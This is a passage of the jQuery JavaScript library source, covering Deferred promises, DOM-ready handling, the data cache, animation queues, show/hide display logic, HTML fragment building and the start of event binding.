								if ( jQuery.Deferred.getStackHook ) {
									process.stackTrace = jQuery.Deferred.getStackHook();
								}
								window.setTimeout( process );
							}
						};
					}

					return jQuery.Deferred( function( newDefer ) {

						// progress_handlers.add( ... )
						tuples[ 0 ][ 3 ].add(
							resolve(
								0,
								newDefer,
								isFunction( onProgress ) ?
									onProgress :
									Identity,
								newDefer.notifyWith
							)
						);

						// fulfilled_handlers.add( ... )
						tuples[ 1 ][ 3 ].add(
							resolve(
								0,
								newDefer,
								isFunction( onFulfilled ) ?
									onFulfilled :
									Identity
							)
						);

						// rejected_handlers.add( ... )
						tuples[ 2 ][ 3 ].add(
							resolve(
								0,
								newDefer,
								isFunction( onRejected ) ?
									onRejected :
									Thrower
							)
						);
					} ).promise();
				},

				// Get a promise for this deferred
				// If obj is provided, the promise aspect is added to the object
				promise: function( obj ) {
					return obj != null ? jQuery.extend( obj, promise ) : promise;
				}
			},
			deferred = {};

		// Add list-specific methods
		jQuery.each( tuples, function( i, tuple ) {
			var list = tuple[ 2 ],
				stateString = tuple[ 5 ];

			// promise.progress = list.add
			// promise.done = list.add
			// promise.fail = list.add
			promise[ tuple[ 1 ] ] = list.add;

			// Handle state
			if ( stateString ) {
				list.add(
					function() {

						// state = "resolved" (i.e., fulfilled)
						// state = "rejected"
						state = stateString;
					},

					// rejected_callbacks.disable
					// fulfilled_callbacks.disable
					tuples[ 3 - i ][ 2 ].disable,

					// rejected_handlers.disable
					// fulfilled_handlers.disable
					tuples[ 3 - i ][ 3 ].disable,

					// progress_callbacks.lock
					tuples[ 0 ][ 2 ].lock,

					// progress_handlers.lock
					tuples[ 0 ][ 3 ].lock
				);
			}

			// progress_handlers.fire
			// fulfilled_handlers.fire
			// rejected_handlers.fire
			list.add( tuple[ 3 ].fire );

			// deferred.notify = function() { deferred.notifyWith(...) }
			// deferred.resolve = function() { deferred.resolveWith(...) }
			// deferred.reject = function() { deferred.rejectWith(...) }
			deferred[ tuple[ 0 ] ] = function() {
				deferred[ tuple[ 0 ] + "With" ]( this === deferred ? undefined : this, arguments );
				return this;
			};

			// deferred.notifyWith = list.fireWith
			// deferred.resolveWith = list.fireWith
			// deferred.rejectWith = list.fireWith
			deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
		} );

		// Make the deferred a promise
		promise.promise( deferred );

		// Call given func if any
		if ( func ) {
			func.call( deferred, deferred );
		}

		// All done!
		return deferred;
	},

	// Deferred helper
	when: function( singleValue ) {
		var

			// count of uncompleted subordinates
			remaining = arguments.length,

			// count of unprocessed arguments
			i = remaining,

			// subordinate fulfillment data
			resolveContexts = Array( i ),
			resolveValues = slice.call( arguments ),

			// the primary Deferred
			primary = jQuery.Deferred(),

			// subordinate callback factory
			updateFunc = function( i ) {
				return function( value ) {
					resolveContexts[ i ] = this;
					resolveValues[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
					if ( !( --remaining ) ) {
						primary.resolveWith( resolveContexts, resolveValues );
					}
				};
			};

		// Single- and empty arguments are adopted like Promise.resolve
		if ( remaining <= 1 ) {
			adoptValue( singleValue, primary.done( updateFunc( i ) ).resolve, primary.reject,
				!remaining );

			// Use .then() to unwrap secondary thenables (cf. gh-3000)
			if ( primary.state() === "pending" ||
				isFunction( resolveValues[ i ] && resolveValues[ i ].then ) ) {

				return primary.then();
			}
		}

		// Multiple arguments are aggregated like Promise.all array elements
		while ( i-- ) {
			adoptValue( resolveValues[ i ], updateFunc( i ), primary.reject );
		}

		return primary.promise();
	}
} );


// These usually indicate a programmer mistake during development,
// warn about them ASAP rather than swallowing them by default.
var rerrorNames = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;

jQuery.Deferred.exceptionHook = function( error, stack ) {

	// Support: IE 8 - 9 only
	// Console exists when dev tools are open, which can happen at any time
	if ( window.console && window.console.warn && error && rerrorNames.test( error.name ) ) {
		window.console.warn( "jQuery.Deferred exception: " + error.message, error.stack, stack );
	}
};




jQuery.readyException = function( error ) {
	window.setTimeout( function() {
		throw error;
	} );
};




// The deferred used on DOM ready
var readyList = jQuery.Deferred();

jQuery.fn.ready = function( fn ) {

	readyList
		.then( fn )

		// Wrap jQuery.readyException in a function so that the lookup
		// happens at the time of error handling instead of callback
		// registration.
		.catch( function( error ) {
			jQuery.readyException( error );
		} );

	return this;
};

jQuery.extend( {

	// Is the DOM ready to be used? Set to true once it occurs.
	isReady: false,

	// A counter to track how many items to wait for before
	// the ready event fires. See trac-6781
	readyWait: 1,

	// Handle when the DOM is ready
	ready: function( wait ) {

		// Abort if there are pending holds or we're already ready
		if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
			return;
		}

		// Remember that the DOM is ready
		jQuery.isReady = true;

		// If a normal DOM Ready event fired, decrement, and wait if need be
		if ( wait !== true && --jQuery.readyWait > 0 ) {
			return;
		}

		// If there are functions bound, to execute
		readyList.resolveWith( document, [ jQuery ] );
	}
} );

jQuery.ready.then = readyList.then;

// The ready event handler and self cleanup method
function completed() {
	document.removeEventListener( "DOMContentLoaded", completed );
	window.removeEventListener( "load", completed );
	jQuery.ready();
}

// Catch cases where $(document).ready() is called
// after the browser event has already occurred.
// Support: IE <=9 - 10 only
// Older IE sometimes signals "interactive" too soon
if ( document.readyState === "complete" ||
	( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

	// Handle it asynchronously to allow scripts the opportunity to delay ready
	window.setTimeout( jQuery.ready );

} else {

	// Use the handy event callback
	document.addEventListener( "DOMContentLoaded", completed );

	// A fallback to window.onload, that will always work
	window.addEventListener( "load", completed );
}




// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
	var i = 0,
		len = elems.length,
		bulk = key == null;

	// Sets many values
	if ( toType( key ) === "object" ) {
		chainable = true;
		for ( i in key ) {
			access( elems, fn, i, key[ i ], true, emptyGet, raw );
		}

	// Sets one value
	} else if ( value !== undefined ) {
		chainable = true;

		if ( !isFunction( value ) ) {
			raw = true;
		}

		if ( bulk ) {

			// Bulk operations run against the entire set
			if ( raw ) {
				fn.call( elems, value );
				fn = null;

			// ...except when executing function values
			} else {
				bulk = fn;
				fn = function( elem, _key, value ) {
					return bulk.call( jQuery( elem ), value );
				};
			}
		}

		if ( fn ) {
			for ( ; i < len; i++ ) {
				fn(
					elems[ i ], key, raw ?
						value :
						value.call( elems[ i ], i, fn( elems[ i ], key ) )
				);
			}
		}
	}

	if ( chainable ) {
		return elems;
	}

	// Gets
	if ( bulk ) {
		return fn.call( elems );
	}

	return len ? fn( elems[ 0 ], key ) : emptyGet;
};


// Matches dashed string for camelizing
var rmsPrefix = /^-ms-/,
	rdashAlpha = /-([a-z])/g;

// Used by camelCase as callback to replace()
function fcamelCase( _all, letter ) {
	return letter.toUpperCase();
}

// Convert dashed to camelCase; used by the css and data modules
// Support: IE <=9 - 11, Edge 12 - 15
// Microsoft forgot to hump their vendor prefix (trac-9572)
function camelCase( string ) {
	return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
}
var acceptData = function( owner ) {

	// Accepts only:
	//  - Node
	//    - Node.ELEMENT_NODE
	//    - Node.DOCUMENT_NODE
	//  - Object
	//    - Any
	return owner.nodeType === 1 || owner.nodeType === 9 || !( +owner.nodeType );
};




function Data() {
	this.expando = jQuery.expando + Data.uid++;
}

Data.uid = 1;

Data.prototype = {

	cache: function( owner ) {

		// Check if the owner object already has a cache
		var value = owner[ this.expando ];

		// If not, create one
		if ( !value ) {
			value = {};

			// We can accept data for non-element nodes in modern browsers,
			// but we should not, see trac-8335.
			// Always return an empty object.
			if ( acceptData( owner ) ) {

				// If it is a node unlikely to be stringify-ed or looped over
				// use plain assignment
				if ( owner.nodeType ) {
					owner[ this.expando ] = value;

				// Otherwise secure it in a non-enumerable property
				// configurable must be true to allow the property to be
				// deleted when data is removed
				} else {
					Object.defineProperty( owner, this.expando, {
						value: value,
						configurable: true
					} );
				}
			}
		}

		return value;
	},
	set: function( owner, data, value ) {
		var prop,
			cache = this.cache( owner );

		// Handle: [ owner, key, value ] args
		// Always use camelCase key (gh-2257)
		if ( typeof data === "string" ) {
			cache[ camelCase( data ) ] = value;

		// Handle: [ owner, { properties } ] args
		} else {

			// Copy the properties one-by-one to the cache object
			for ( prop in data ) {
				cache[ camelCase( prop ) ] = data[ prop ];
			}
		}
		return cache;
	},
	get: function( owner, key ) {
		return key === undefined ?
			this.cache( owner ) :

			// Always use camelCase key (gh-2257)
			owner[ this.expando ] && owner[ this.expando ][ camelCase( key ) ];
	},
	access: function( owner, key, value ) {

		// In cases where either:
		//
		//   1. No key was specified
		//   2. A string key was specified, but no value provided
		//
		// Take the "read" path and allow the get method to determine
		// which value to return, respectively either:
		//
		//   1. The entire cache object
		//   2. The data stored at the key
		//
		if ( key === undefined ||
				( ( key && typeof key === "string" ) && value === undefined ) ) {

			return this.get( owner, key );
		}

		// When the key is not a string, or both a key and value
		// are specified, set or extend (existing objects) with either:
		//
		//   1. An object of properties
		//   2. A key and value
		//
		this.set( owner, key, value );

		// Since the "set" path can have two possible entry points
		// return the expected data based on which path was taken[*]
		return value !== undefined ? value : key;
	},
	remove: function( owner, key ) {
		var i,
			cache = owner[ this.expando ];

		if ( cache === undefined ) {
			return;
		}

		if ( key !== undefined ) {

			// Support array or space separated string of keys
			if ( Array.isArray( key ) ) {

				// If key is an array of keys...
				// We always set camelCase keys, so remove that.
				key = key.map( camelCase );
			} else {
				key = camelCase( key );

				// If a key with the spaces exists, use it.
				// Otherwise, create an array by matching non-whitespace
				key = key in cache ?
					[ key ] :
					( key.match( rnothtmlwhite ) || [] );
			}

			i = key.length;

			while ( i-- ) {
				delete cache[ key[ i ] ];
			}
		}

		// Remove the expando if there's no more data
		if ( key === undefined || jQuery.isEmptyObject( cache ) ) {

			// Support: Chrome <=35 - 45
			// Webkit & Blink performance suffers when deleting properties
			// from DOM nodes, so set to undefined instead
			// https://bugs.chromium.org/p/chromium/issues/detail?id=378607 (bug restricted)
			if ( owner.nodeType ) {
				owner[ this.expando ] = undefined;
			} else {
				delete owner[ this.expando ];
			}
		}
	},
	hasData: function( owner ) {
		var cache = owner[ this.expando ];
		return cache !== undefined && !jQuery.isEmptyObject( cache );
	}
};
var dataPriv = new Data();

var dataUser = new Data();



//	Implementation Summary
//
//	1. Enforce API surface and semantic compatibility with 1.9.x branch
//	2. Improve the module's maintainability by reducing the storage
//		paths to a single mechanism.
//	3. Use the same single mechanism to support "private" and "user" data.
//	4. _Never_ expose "private" data to user code (TODO: Drop _data, _removeData)
//	5. Avoid exposing implementation details on user objects (eg. expando properties)
//	6. Provide a clear path for implementation upgrade to WeakMap in 2014

var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
	rmultiDash = /[A-Z]/g;

function getData( data ) {
	if ( data === "true" ) {
		return true;
	}

	if ( data === "false" ) {
		return false;
	}

	if ( data === "null" ) {
		return null;
	}

	// Only convert to a number if it doesn't change the string
	if ( data === +data + "" ) {
		return +data;
	}

	if ( rbrace.test( data ) ) {
		return JSON.parse( data );
	}

	return data;
}

function dataAttr( elem, key, data ) {
	var name;

	// If nothing was found internally, try to fetch any
	// data from the HTML5 data-* attribute
	if ( data === undefined && elem.nodeType === 1 ) {
		name = "data-" + key.replace( rmultiDash, "-$&" ).toLowerCase();
		data = elem.getAttribute( name );

		if ( typeof data === "string" ) {
			try {
				data = getData( data );
			} catch ( e ) {}

			// Make sure we set the data so it isn't changed later
			dataUser.set( elem, key, data );
		} else {
			data = undefined;
		}
	}
	return data;
}

jQuery.extend( {
	hasData: function( elem ) {
		return dataUser.hasData( elem ) || dataPriv.hasData( elem );
	},

	data: function( elem, name, data ) {
		return dataUser.access( elem, name, data );
	},

	removeData: function( elem, name ) {
		dataUser.remove( elem, name );
	},

	// TODO: Now that all calls to _data and _removeData have been replaced
	// with direct calls to dataPriv methods, these can be deprecated.
	_data: function( elem, name, data ) {
		return dataPriv.access( elem, name, data );
	},

	_removeData: function( elem, name ) {
		dataPriv.remove( elem, name );
	}
} );

jQuery.fn.extend( {
	data: function( key, value ) {
		var i, name, data,
			elem = this[ 0 ],
			attrs = elem && elem.attributes;

		// Gets all values
		if ( key === undefined ) {
			if ( this.length ) {
				data = dataUser.get( elem );

				if ( elem.nodeType === 1 && !dataPriv.get( elem, "hasDataAttrs" ) ) {
					i = attrs.length;
					while ( i-- ) {

						// Support: IE 11 only
						// The attrs elements can be null (trac-14894)
						if ( attrs[ i ] ) {
							name = attrs[ i ].name;
							if ( name.indexOf( "data-" ) === 0 ) {
								name = camelCase( name.slice( 5 ) );
								dataAttr( elem, name, data[ name ] );
							}
						}
					}
					dataPriv.set( elem, "hasDataAttrs", true );
				}
			}

			return data;
		}

		// Sets multiple values
		if ( typeof key === "object" ) {
			return this.each( function() {
				dataUser.set( this, key );
			} );
		}

		return access( this, function( value ) {
			var data;

			// The calling jQuery object (element matches) is not empty
			// (and therefore has an element appears at this[ 0 ]) and the
			// `value` parameter was not undefined. An empty jQuery object
			// will result in `undefined` for elem = this[ 0 ] which will
			// throw an exception if an attempt to read a data cache is made.
			if ( elem && value === undefined ) {

				// Attempt to get data from the cache
				// The key will always be camelCased in Data
				data = dataUser.get( elem, key );
				if ( data !== undefined ) {
					return data;
				}

				// Attempt to "discover" the data in
				// HTML5 custom data-* attrs
				data = dataAttr( elem, key );
				if ( data !== undefined ) {
					return data;
				}

				// We tried really hard, but the data doesn't exist.
				return;
			}

			// Set the data...
			this.each( function() {

				// We always store the camelCased key
				dataUser.set( this, key, value );
			} );
		}, null, value, arguments.length > 1, null, true );
	},

	removeData: function( key ) {
		return this.each( function() {
			dataUser.remove( this, key );
		} );
	}
} );


jQuery.extend( {
	queue: function( elem, type, data ) {
		var queue;

		if ( elem ) {
			type = ( type || "fx" ) + "queue";
			queue = dataPriv.get( elem, type );

			// Speed up dequeue by getting out quickly if this is just a lookup
			if ( data ) {
				if ( !queue || Array.isArray( data ) ) {
					queue = dataPriv.access( elem, type, jQuery.makeArray( data ) );
				} else {
					queue.push( data );
				}
			}
			return queue || [];
		}
	},

	dequeue: function( elem, type ) {
		type = type || "fx";

		var queue = jQuery.queue( elem, type ),
			startLength = queue.length,
			fn = queue.shift(),
			hooks = jQuery._queueHooks( elem, type ),
			next = function() {
				jQuery.dequeue( elem, type );
			};

		// If the fx queue is dequeued, always remove the progress sentinel
		if ( fn === "inprogress" ) {
			fn = queue.shift();
			startLength--;
		}

		if ( fn ) {

			// Add a progress sentinel to prevent the fx queue from being
			// automatically dequeued
			if ( type === "fx" ) {
				queue.unshift( "inprogress" );
			}

			// Clear up the last queue stop function
			delete hooks.stop;
			fn.call( elem, next, hooks );
		}

		if ( !startLength && hooks ) {
			hooks.empty.fire();
		}
	},

	// Not public - generate a queueHooks object, or return the current one
	_queueHooks: function( elem, type ) {
		var key = type + "queueHooks";
		return dataPriv.get( elem, key ) || dataPriv.access( elem, key, {
			empty: jQuery.Callbacks( "once memory" ).add( function() {
				dataPriv.remove( elem, [ type + "queue", key ] );
			} )
		} );
	}
} );

jQuery.fn.extend( {
	queue: function( type, data ) {
		var setter = 2;

		if ( typeof type !== "string" ) {
			data = type;
			type = "fx";
			setter--;
		}

		if ( arguments.length < setter ) {
			return jQuery.queue( this[ 0 ], type );
		}

		return data === undefined ?
			this :
			this.each( function() {
				var queue = jQuery.queue( this, type, data );

				// Ensure a hooks for this queue
				jQuery._queueHooks( this, type );

				if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
					jQuery.dequeue( this, type );
				}
			} );
	},
	dequeue: function( type ) {
		return this.each( function() {
			jQuery.dequeue( this, type );
		} );
	},
	clearQueue: function( type ) {
		return this.queue( type || "fx", [] );
	},

	// Get a promise resolved when queues of a certain type
	// are emptied (fx is the type by default)
	promise: function( type, obj ) {
		var tmp,
			count = 1,
			defer = jQuery.Deferred(),
			elements = this,
			i = this.length,
			resolve = function() {
				if ( !( --count ) ) {
					defer.resolveWith( elements, [ elements ] );
				}
			};

		if ( typeof type !== "string" ) {
			obj = type;
			type = undefined;
		}
		type = type || "fx";

		while ( i-- ) {
			tmp = dataPriv.get( elements[ i ], type + "queueHooks" );
			if ( tmp && tmp.empty ) {
				count++;
				tmp.empty.add( resolve );
			}
		}
		resolve();
		return defer.promise( obj );
	}
} );
var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

var documentElement = document.documentElement;



	var isAttached = function( elem ) {
			return jQuery.contains( elem.ownerDocument, elem );
		},
		composed = { composed: true };

	// Support: IE 9 - 11+, Edge 12 - 18+, iOS 10.0 - 10.2 only
	// Check attachment across shadow DOM boundaries when possible (gh-3504)
	// Support: iOS 10.0-10.2 only
	// Early iOS 10 versions support `attachShadow` but not `getRootNode`,
	// leading to errors. We need to check for `getRootNode`.
	if ( documentElement.getRootNode ) {
		isAttached = function( elem ) {
			return jQuery.contains( elem.ownerDocument, elem ) ||
				elem.getRootNode( composed ) === elem.ownerDocument;
		};
	}
var isHiddenWithinTree = function( elem, el ) {

		// isHiddenWithinTree might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;

		// Inline style trumps all
		return elem.style.display === "none" ||
			elem.style.display === "" &&

			// Otherwise, check computed style
			// Support: Firefox <=43 - 45
			// Disconnected elements can have computed display: none, so first confirm that elem is
			// in the document.
			isAttached( elem ) &&

			jQuery.css( elem, "display" ) === "none";
	};



function adjustCSS( elem, prop, valueParts, tween ) {
	var adjusted, scale,
		maxIterations = 20,
		currentValue = tween ?
			function() {
				return tween.cur();
			} :
			function() {
				return jQuery.css( elem, prop, "" );
			},
		initial = currentValue(),
		unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

		// Starting value computation is required for potential unit mismatches
		initialInUnit = elem.nodeType &&
			( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
			rcssNum.exec( jQuery.css( elem, prop ) );

	if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

		// Support: Firefox <=54
		// Halve the iteration target value to prevent interference from CSS upper bounds (gh-2144)
		initial = initial / 2;

		// Trust units reported by jQuery.css
		unit = unit || initialInUnit[ 3 ];

		// Iteratively approximate from a nonzero starting point
		initialInUnit = +initial || 1;

		while ( maxIterations-- ) {

			// Evaluate and update our best guess (doubling guesses that zero out).
			// Finish if the scale equals or crosses 1 (making the old*new product non-positive).
			jQuery.style( elem, prop, initialInUnit + unit );
			if ( ( 1 - scale ) * ( 1 - ( scale = currentValue() / initial || 0.5 ) ) <= 0 ) {
				maxIterations = 0;
			}
			initialInUnit = initialInUnit / scale;

		}

		initialInUnit = initialInUnit * 2;
		jQuery.style( elem, prop, initialInUnit + unit );

		// Make sure we update the tween properties later on
		valueParts = valueParts || [];
	}

	if ( valueParts ) {
		initialInUnit = +initialInUnit || +initial || 0;

		// Apply relative offset (+=/-=) if specified
		adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
			+valueParts[ 2 ];
		if ( tween ) {
			tween.unit = unit;
			tween.start = initialInUnit;
			tween.end = adjusted;
		}
	}
	return adjusted;
}


var defaultDisplayMap = {};

function getDefaultDisplay( elem ) {
	var temp,
		doc = elem.ownerDocument,
		nodeName = elem.nodeName,
		display = defaultDisplayMap[ nodeName ];

	if ( display ) {
		return display;
	}

	temp = doc.body.appendChild( doc.createElement( nodeName ) );
	display = jQuery.css( temp, "display" );

	temp.parentNode.removeChild( temp );

	if ( display === "none" ) {
		display = "block";
	}
	defaultDisplayMap[ nodeName ] = display;

	return display;
}

function showHide( elements, show ) {
	var display, elem,
		values = [],
		index = 0,
		length = elements.length;

	// Determine new display value for elements that need to change
	for ( ; index < length; index++ ) {
		elem = elements[ index ];
		if ( !elem.style ) {
			continue;
		}

		display = elem.style.display;
		if ( show ) {

			// Since we force visibility upon cascade-hidden elements, an immediate (and slow)
			// check is required in this first loop unless we have a nonempty display value (either
			// inline or about-to-be-restored)
			if ( display === "none" ) {
				values[ index ] = dataPriv.get( elem, "display" ) || null;
				if ( !values[ index ] ) {
					elem.style.display = "";
				}
			}
			if ( elem.style.display === "" && isHiddenWithinTree( elem ) ) {
				values[ index ] = getDefaultDisplay( elem );
			}
		} else {
			if ( display !== "none" ) {
				values[ index ] = "none";

				// Remember what we're overwriting
				dataPriv.set( elem, "display", display );
			}
		}
	}

	// Set the display of the elements in a second loop to avoid constant reflow
	for ( index = 0; index < length; index++ ) {
		if ( values[ index ] != null ) {
			elements[ index ].style.display = values[ index ];
		}
	}

	return elements;
}

jQuery.fn.extend( {
	show: function() {
		return showHide( this, true );
	},
	hide: function() {
		return showHide( this );
	},
	toggle: function( state ) {
		if ( typeof state === "boolean" ) {
			return state ? this.show() : this.hide();
		}

		return this.each( function() {
			if ( isHiddenWithinTree( this ) ) {
				jQuery( this ).show();
			} else {
				jQuery( this ).hide();
			}
		} );
	}
} );
var rcheckableType = ( /^(?:checkbox|radio)$/i );

var rtagName = ( /<([a-z][^\/\0>\x20\t\r\n\f]*)/i );

var rscriptType = ( /^$|^module$|\/(?:java|ecma)script/i );



( function() {
	var fragment = document.createDocumentFragment(),
		div = fragment.appendChild( document.createElement( "div" ) ),
		input = document.createElement( "input" );

	// Support: Android 4.0 - 4.3 only
	// Check state lost if the name is set (trac-11217)
	// Support: Windows Web Apps (WWA)
	// `name` and `type` must use .setAttribute for WWA (trac-14901)
	input.setAttribute( "type", "radio" );
	input.setAttribute( "checked", "checked" );
	input.setAttribute( "name", "t" );

	div.appendChild( input );

	// Support: Android <=4.1 only
	// Older WebKit doesn't clone checked state correctly in fragments
	support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

	// Support: IE <=11 only
	// Make sure textarea (and checkbox) defaultValue is properly cloned
	div.innerHTML = "<textarea>x</textarea>";
	support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

	// Support: IE <=9 only
	// IE <=9 replaces <option> tags with their contents when inserted outside of
	// the select element.
	div.innerHTML = "<option></option>";
	support.option = !!div.lastChild;
} )();


// We have to close these tags to support XHTML (trac-13200)
var wrapMap = {

	// XHTML parsers do not magically insert elements in the
	// same way that tag soup parsers do. So we cannot shorten
	// this by omitting <tbody> or other required elements.
	thead: [ 1, "<table>", "</table>" ],
	col: [ 2, "<table><colgroup>", "</colgroup></table>" ],
	tr: [ 2, "<table><tbody>", "</tbody></table>" ],
	td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

	_default: [ 0, "", "" ]
};

wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
wrapMap.th = wrapMap.td;

// Support: IE <=9 only
if ( !support.option ) {
	wrapMap.optgroup = wrapMap.option = [ 1, "<select multiple='multiple'>", "</select>" ];
}


function getAll( context, tag ) {

	// Support: IE <=9 - 11 only
	// Use typeof to avoid zero-argument method invocation on host objects (trac-15151)
	var ret;

	if ( typeof context.getElementsByTagName !== "undefined" ) {
		ret = context.getElementsByTagName( tag || "*" );

	} else if ( typeof context.querySelectorAll !== "undefined" ) {
		ret = context.querySelectorAll( tag || "*" );

	} else {
		ret = [];
	}

	if ( tag === undefined || tag && nodeName( context, tag ) ) {
		return jQuery.merge( [ context ], ret );
	}

	return ret;
}


// Mark scripts as having already been evaluated
function setGlobalEval( elems, refElements ) {
	var i = 0,
		l = elems.length;

	for ( ; i < l; i++ ) {
		dataPriv.set(
			elems[ i ],
			"globalEval",
			!refElements || dataPriv.get( refElements[ i ], "globalEval" )
		);
	}
}


var rhtml = /<|&#?\w+;/;

function buildFragment( elems, context, scripts, selection, ignored ) {
	var elem, tmp, tag, wrap, attached, j,
		fragment = context.createDocumentFragment(),
		nodes = [],
		i = 0,
		l = elems.length;

	for ( ; i < l; i++ ) {
		elem = elems[ i ];

		if ( elem || elem === 0 ) {

			// Add nodes directly
			if ( toType( elem ) === "object" ) {

				// Support: Android <=4.0 only, PhantomJS 1 only
				// push.apply(_, arraylike) throws on ancient WebKit
				jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

			// Convert non-html into a text node
			} else if ( !rhtml.test( elem ) ) {
				nodes.push( context.createTextNode( elem ) );

			// Convert html into DOM nodes
			} else {
				tmp = tmp || fragment.appendChild( context.createElement( "div" ) );

				// Deserialize a standard representation
				tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
				wrap = wrapMap[ tag ] || wrapMap._default;
				tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

				// Descend through wrappers to the right content
				j = wrap[ 0 ];
				while ( j-- ) {
					tmp = tmp.lastChild;
				}

				// Support: Android <=4.0 only, PhantomJS 1 only
				// push.apply(_, arraylike) throws on ancient WebKit
				jQuery.merge( nodes, tmp.childNodes );

				// Remember the top-level container
				tmp = fragment.firstChild;

				// Ensure the created nodes are orphaned (trac-12392)
				tmp.textContent = "";
			}
		}
	}

	// Remove wrapper from fragment
	fragment.textContent = "";

	i = 0;
	while ( ( elem = nodes[ i++ ] ) ) {

		// Skip elements already in the context collection (trac-4087)
		if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
			if ( ignored ) {
				ignored.push( elem );
			}
			continue;
		}

		attached = isAttached( elem );

		// Append to fragment
		tmp = getAll( fragment.appendChild( elem ), "script" );

		// Preserve script evaluation history
		if ( attached ) {
			setGlobalEval( tmp );
		}

		// Capture executables
		if ( scripts ) {
			j = 0;
			while ( ( elem = tmp[ j++ ] ) ) {
				if ( rscriptType.test( elem.type || "" ) ) {
					scripts.push( elem );
				}
			}
		}
	}

	return fragment;
}


var rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

function returnTrue() {
	return true;
}

function returnFalse() {
	return false;
}

// Support: IE <=9 - 11+
// focus() and blur() are asynchronous, except when they are no-op.
// So expect focus to be synchronous when the element is already active,
// and blur to be synchronous when the element is not already active.
// (focus and blur are always synchronous in other supported browsers,
// this just defines when we can count on it).
function expectSync( elem, type ) {
	return ( elem === safeActiveElement() ) === ( type === "focus" );
}

// Support: IE <=9 only
// Accessing document.activeElement can throw unexpectedly
// https://bugs.jquery.com/ticket/13393
function safeActiveElement() {
	try {
		return document.activeElement;
	} catch ( err ) { }
}

function on( elem, types, selector, data, fn, one ) {
	var origFn, type;

	// Types can be a map of types/handlers
	if ( typeof types === "object" ) {

		// ( types-Object, selector, data )
		if ( typeof selector !== "string" ) {

			// ( types-Object, data )
			data = data || selector;
			selector = undefined;
		}
		for ( type in types ) {
			on( elem, type, selector, data, types[ type ], one );
		}
		return elem;
	}

	if ( data == null && fn == null ) {

		// ( types, fn )
		fn = selector;
		data = selector = undefined;
	} else if ( fn == null ) {
		if ( typeof selector === "string" ) {

			// ( types, selector, fn )
			fn = data;
			data = undefined;
		} else {

			// ( types, data, fn )
			fn = data;
			data = selector;
			selector = undefined;
		}
	}
	if ( fn === false ) {
		fn = returnFalse;
	} else if ( !fn ) {
		return elem;
	}

	if ( one === 1 ) {
		origFn = fn;
		fn = function( event ) {

			// Can use an empty set, since event contains the info
			jQuery().off( event );
			return origFn.apply( this, arguments );
		};

		// Use same guid so caller can remove using origFn
		fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
	}
	return elem.each( function() {
		jQuery.event.add( this, types, fn, data, selector );
	} );
}

/*
 * Helper functions for managing events -- not part of the public interface.
 * Props to Dean Edwards' addEvent library for many of the ideas.
 */
jQuery.event = {

	global: {},

	add: function( elem, types, handler, data, selector ) {

		var handleObjIn, eventHandle, tmp,
			events, t, handleObj,
			special, handlers, type, namespaces, origType,
			elemData = dataPriv.get( elem );

		// Only attach events to objects that accept data
		if ( !acceptData( elem ) ) {
			return;
		}

		// Caller can pass in an object of custom data in lieu of the handler
		if ( handler.handler ) {
			handleObjIn = handler;
			handler = handleObjIn.handler;
			selector = handleObjIn.selector;
		}

		// Ensure that invalid selectors throw exceptions at attach time
		// Evaluate against documentElement in case elem is a non-element node (e.g., document)
		if ( selector ) {
			jQuery.find.matchesSelector( documentElement, selector );
		}

		// Make sure that the handler has a unique ID, used to find/remove it later
		if ( !handler.guid ) {
			handler.guid = jQuery.guid++;
		}

		// Init the element's event structure and main handler, if this is the first
		if ( !( events = elemData.events ) ) {
			events = elemData.events = Object.create( null );
		}
		if ( !( eventHandle = elemData.handle ) ) {
			eventHandle = elemData.handle = function( e ) {

				// Discard the second event of a jQuery.event.trigger() and
				// when an event is called after a page has unloaded
				return typeof jQuery !== "undefined" && jQuery.event.triggered !== e.type ?
					jQuery.event.dispatch.apply( elem, arguments ) : undefined;
			};
		}

		// Handle multiple events separated by a space
		types = ( types || "" ).match( rnothtmlwhite ) || [ "" ];
		t = types.length;
		while ( t-- ) {
			tmp = rtypenamespace.exec( types[ t ] ) || [];
			type = origType = tmp[ 1 ];
			namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

			// There *must* be a type, no attaching namespace-only handlers
			if ( !type ) {
				continue;
			}

			// If event changes its type, use the special event handlers for the changed type
			special = jQuery.event.special[ type ] || {};

			// If selector defined, determine special event api type, otherwise given type
			type = ( selector ? special.delegateType : special.bindType ) || type;

			// Update special based on newly reset type
			special = jQuery.event.special[ type ] || {};

			// handleObj is passed to all event handlers
			handleObj = jQuery.extend( {
				type: type,
				origType: origType,
				data: data,
				handler: handler,
				guid: handler.guid,
				selector: selector,
				needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
				namespace: namespaces.join( "." )
			}, handleObjIn );

			// Init the event handler queue if we're the first
